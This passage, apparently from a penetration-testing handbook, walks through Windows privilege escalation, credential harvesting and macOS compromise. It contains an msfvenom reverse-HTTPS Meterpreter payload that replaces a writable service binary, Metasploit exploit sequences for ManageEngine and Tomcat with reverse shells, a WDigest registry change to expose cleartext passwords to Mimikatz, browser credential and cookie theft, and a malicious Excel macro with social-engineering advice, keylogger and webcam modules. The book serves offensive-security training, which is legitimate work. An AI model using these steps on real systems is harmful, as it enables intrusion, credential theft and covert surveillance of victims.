
What sticks out right away:
ServiceName : WavesSysSvc
Path : C:\Program Files\Waves\MaxxAudio\WavesSysSvc64.exe
ModifiableFile : C:\Program
Files\Waves\MaxxAudio\WavesSysSvc64.exe
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes,
Synchronize...}
ModifiableFileIdentityReference : Everyone
StartName : LocalSystem
It looks like the WavesSysSyc service is writeable by everyone. That means we can
replace the WaveSysSvc64.exe file with a malicious binary of our own:
Create a Meterpreter Binary (will discuss later how to get around AV)
msfvenom -p windows/meterpreter/reverse_https LHOST=[ip]
LPORT=8080 -f exe > shell.exe
Upload the binary using Empire and replace the original binary
upload ./shell.exe C:\\users\\test\\shell.exe
shell copy C:\users\test\Desktop\shell.exe "C:\Program
Files\Waves\MaxxAudio\WavesSysSvc64.exe"
Restart Service or wait for a reboot
Once the service restarts, you should get your Meterpreter shell back as system! Using
PowerUp, you will find many different services that are potentially vulnerable to
privilege escalation. If you want a deeper primer on the underlying issues with
Technet24
||||||||||||||||||||
||||||||||||||||||||

Windows privesc, check out FuzzSecurity's article:
http://www.fuzzysecurity.com/tutorials/16.html.
For unpatched Windows systems, we do have some go-to privilege escalation attacks
like (https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-
032.ps1) and (https://github.com/FuzzySecurity/PSKernel-
Primitives/tree/master/Sample-Exploits/MS16-135), but how do we quickly identify
what patches are installed on a Windows system? We can use default commands on
our victim system to see what service packages are installed. Windows comes with a
default command “systeminfo” that will pull all the patch history for any given
Windows host. We can take that output, push it to our Kali system and run Windows
Exploit Suggester to find known exploits against those vulnerabilities.
Back on your Windows 10 Victims system:
systeminfo
systeminfo > windows.txt
Copy windows.txt to your Kali box under /opt/Windows-Exploit-Suggester
python ./windows-exploit-suggester.py -i ./windows.txt -d 2018-03-21-
mssb.xls
This tool hasn't been actively maintained in a little while, but you can easily add the
privilege escalation vulnerabilities you are looking for.
In cases where we are in a completely patched Windows environment, we focus on
different privilege escalation vulnerabilities in third party software or any 0-day/new
vulnerabilities for the OS. For example, we are constantly looking for vulnerabilities
like this, http://bit.ly/2HnX5id, which is a Privilege Escalation in Windows that looks
like it is not patched at this time. Usually in these scenarios, there might be some basic
POC code, but it is up to us to test, validate, and many times finish the exploit. Some
of the areas we regularly monitor for public privilege escalations vulnerabilities:
http://insecure.org/search.html?q=privilege%20escalation
https://bugs.chromium.org/p/project-zero/issues/list?
can=1&q=escalation&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=ids
Often, it is just about timing. For example, when a vulnerability is discovered, that
||||||||||||||||||||
||||||||||||||||||||

may be your limited window of opportunity to further compromise the system before it
is patched.
Privilege Escalation Lab
The best lab to test and try different privilege escalation vulnerabilities is
Metasploitable3 (https://github.com/rapid7/metasploitable3) by Rapid7. This
vulnerable framework automatically builds a Windows VM with all the common and
some uncommon vulnerabilities. It does take a bit to set up, but once the VM is
configured, it is a great testing lab.
To walk you through a quick example and to get you started:
nmap the Metasploitable3 box (make sure to do all ports as you might miss
some)
You will see ManageEngine running on port 8383
Start Up Metasploit and search for any ManageEngine vulnerabilities
msfconsole
search manageengine
use exploit/windows/http/manageengine_connectionid_write
set SSL True
set RPORT 8383
set RHOST <Your IP>
exploit
getsystem
You will notice that you cannot get to system because the service you
compromised is not running as a privileged process. This is where you can try
all different privilege escalation attacks.
One thing we do see is that Apache Tomcat is running as a privileged process.
If we can abuse this service, we may be able to execute our payload as a higher
service. We saw that Apache Tomcat was running on the outside on port 8282,
but it needed a username and password. Since we do have a userland shell, we
can try to search for that password on disk. This is where we can search the
internet or Google "Where are Tomcat Passwords Stored". The result, tomcat-
users.xml.
On the victim box, we can search and read the tomcat-users.xml file:
shell
cd \ && dir /s tomcat-users.xml
type "C:\Program Files\Apache Software Foundation\tomcat\apache-
tomcat-8.0.33\conf\tomcat-users.xml
Let’s now attack Tomcat with the passwords we found. First, log into the
Tomcat management console on port 8282 and see that our password worked.
We can then use Metasploit to deploy a malicious WAR file via Tomcat.
search tomcat
use exploit/multi/http/tomcat_mgr_upload
Technet24
||||||||||||||||||||
||||||||||||||||||||

show options
set HTTPusername sploit
set HTTPpassword sploit
set RPORT 8282
set RHOST <Metasploitable3_IP>
set Payload java/shell_reverse_tcp
set LHOST <Your IP>
exploit
whoami
You should now be System. We took advantage of a third party tool to
privilege escalate to System.
Pulling Clear Text Credentials from Memory
Mimikatz (https://github.com/gentilkiwi/mimikatz) has been around for a while and
changed the game in terms of getting passwords in clear text. Prior to Windows 10,
running Mimikatz on a host system as a local administrator allowed an attacker to pull
out clear text passwords from LSASS (Local Security Authority Subsystem Service).
This worked great until Windows 10 came along and made it inaccessible to read
from, even as local admin. Now, there are some odd use cases I have seen where
Single Sign-On (SSO) or some unique software puts the passwords back in LSASS for
Mimikatz to read, but we will ignore this for now. In this chapter, we are going to talk
about what to do when it doesn't work (like Windows 10).
Let’s say you have compromised a Windows 10 workstation and privilege escalated to
a local admin. By default, you would have spun up Mimikatz and, per the query
below, see that the password fields are NULL.
||||||||||||||||||||
||||||||||||||||||||

So what can you do? The easiest option is to set the registry key to put the passwords
back in LSASS. Within HKLM there is a UseLogonCredential setting that if set to 0,
will store credentials back in memory (http://bit.ly/2vhFBiZ):
reg add
HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v
UseLogonCredential /t REG_DWORD /d 1 /f
In Empire, we can run this via the shell command:
shell reg add
HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest
/v UseLogonCredential /t REG_DWORD /d 1 /f
The problem with this setting is that we will need the user to re-login to the system.
You could cause a screen timeout, reboot, or logoff, so that you will be able to capture
clear text credentials again. The easiest way though is to lock their workstation (so
they don't lose any of their work . . . see how nice we are?). To trigger a lock screen:
rundll32.exe user32.dll,LockWorkStation
Once we cause the lock screen and have them re-log back in, we can re-run Mimikatz
with clear text passwords.
Technet24
||||||||||||||||||||
||||||||||||||||||||

What if we can't get to a local administrative account? What are some other options
we have to get a user's credentials? Back in the day, a common pentesting attack was
to look in userland memory at thick clients to see if credentials were stored in clear
text. Now that everything is browser based, can we do the same in the browser?
This is where putterpanda put a cool POC style tool together to accomplish just this,
called Mimikittenz (https://github.com/putterpanda/mimikittenz). What Mimikittenz
does is it utilizes the Windows function ReadProcessMemory() in order to extract
plain-text passwords from various target processes such as browsers.
Mimikittenz has a great deal of memory search queries preloaded for Gmail,
Office365, Outlook Web, Jira, Github, Bugzilla, Zendesk, Cpanel, Dropbox, Microsoft
OneDrive, AWS Web Services, Slack, Twitter, and Facebook. It is also easy to write
your search expressions within Mimikittenz.
The best part of this tool is that it does not require local administrative access as it is
all userland memory. Once we have compromised a host, we will import Mimikittenz
into memory, and run the Invoke-mimikittenz script.
||||||||||||||||||||
||||||||||||||||||||

As seen above, the user had Firefox logged into Github and we were able to pull their
username and password from the browser's memory. Now, I hope everyone can take
this tool to the next level and create more search queries for different applications.
Getting Passwords from the Windows Credential Store and Browsers
The Windows Credential Store is a default feature of Windows that saves usernames,
passwords, and certificates for systems, websites, and servers. When you have
authenticated into a website using Microsoft IE/Edge, you normally get a pop-up that
asks "do you want to save your password?" The Credential Store is where that
information is stored. Within the Credential Manager, there are two types of
credentials: Web and Windows. Do you remember which user has access to this data?
It is not system, but the user who is logged in who can retrieve this information. This
is great for us, as with any phish or code execution, we are usually in rights of that
person. The best part is that we don't even need to be a local administrator to pull this
data.
How can we pull this information? There are two different PowerShell scripts we can
Technet24
||||||||||||||||||||
||||||||||||||||||||

import to gather this data:
Gathering Web Credentials:
https://github.com/samratashok/nishang/blob/master/Gather/Get-
WebCredentials.ps1
Gathering Windows Credentials (Only does type Generic not Domain):
https://github.com/peewpw/Invoke-WCMDump/blob/master/Invoke-
WCMDump.ps1
As you can see from the dump, we pulled both their Facebook-stored credential and
any generic credentials they have. Remember, for the web credentials, Get-
WebCredentials will only get passwords from Internet Explorer/Edge. If we need to
get it from Chrome, we can use the Empire payload
powershell/collection/ChromeDump. Prior to getting ChromeDump to work, you will
first need to kill the Chrome process and then run ChromeDump. Lastly, I love to pull
all browser history and cookies. Not only can we learn a great deal about their internal
servers, but also, if their sessions are still alive, we can use their cookies and
authenticate without ever knowing their passwords!
Using a PowerShell script like: https://github.com/sekirkity/BrowserGather, we can
extract all the Browser Cookies, steal them, and tunnel our browser to take advantage
of these cookies, all without privilege escalating.
||||||||||||||||||||
||||||||||||||||||||

Next, we can even start looking for servers and credentials in all the third party
software that might be installed on the victim's system. A tool called SessionGopher
(https://github.com/fireeye/SessionGopher) can grab hostnames and saved passwords
from WinSCP, PuTTY, SuperPuTTY, FileZilla, and Microsoft Remote Desktop. One
of the other included features also included is the ability to remotely grab local
credentials off other systems on the network. The easiest way to launch
SessionGopher is to import the PowerShell script and execute using:
Load PowerShell File:
. .\SessionGopher.ps1
Execute SessionGopher
Invoke-SessionGopher -Thorough
These are just a few ways we can get credentials from the host system without ever
privilege escalating, bypassing UAC, or turning on a keylogger. Since we are in
context of the user, we have access to many of the resources on the host machine to
help us continue our path to exploitation.
Getting Local Creds and Information from OSX
Most of the lateral movement within the THP focuses on Windows. This is because
almost all of the medium to large environments utilize Active Directory to manage
their systems and hosts. We do come across Macs more and more each year and want
to make sure to include them as well. Once inside an environment, many of the
attacks are similar to those in the Window's world (i.e. scanning for default creds,
Jenkin/Application attacks, sniffing the network, and laterally moving via SSH or
VNC).
There are a few payloads that support Macs and one of my favorites is using Empire.
Empire can generate multiple payloads to trick your victim into executing our agents.
These include ducky scripts, applications, Office macros, Safari launchers, pkgs, and
more. For example, we can create an Office Macro similar to what we have done in
Technet24
||||||||||||||||||||
||||||||||||||||||||

Windows in PowerShell Empire:
1. Launch Empire
2. First, make sure to set up your Empire Listener as we did at the beginning of
the book
3. Next, we need to build an OSX Macro payload
a. usestager osx/macro
4. Set an OutFile to write to your local file system
a. set OutFile /tmp/mac.py
5. Generate the Payload
If you take a look at the generated Office macro, you will see that it is just Base64
code that is executed by Python. Luckily for us, Python is a default application on
Macs and when this Macro is executed, we should get our agent beacon.
To create the malicious Excel file in Mac, we can open a new Excel worksheet, Go to
Tools, View Macros, Create a Macro in This Workbook, and once Microsoft Visual
Basic opens up, delete all current code and replace it with all your new Macro code.
Finally, save it as an xlsm file.
Now, send off your Malicious file to your victim and watch the Empire agents roll in.
On the victim side, once they open the Excel file, it will look something like this:
||||||||||||||||||||
||||||||||||||||||||

Make sure you create a reasonable story to have them click Enable Macros.
Once your agent connects back to your Empire server, the reconnaissance phase it
pretty similar. We are going to need to:
Dump Brower information and passwords: usemodule
collection/osx/browser_dump
Enable a Keylogger: usemodule collection/osx/keylogger
Cause an App prompt for password capture: usemodule collection/osx/prompt
Always helps to use their camera to take a picture: usemodule
collection/osx/webcam
Living Off of the Land in a Windows Domain Environment
Again, in our examples below, we are going to be using PowerShell Empire.
However, you can also use Metasploit, Cobalt Strike, or similar to do the same style
attacks. It doesn't really matter as long as you have the ability to import PowerShell
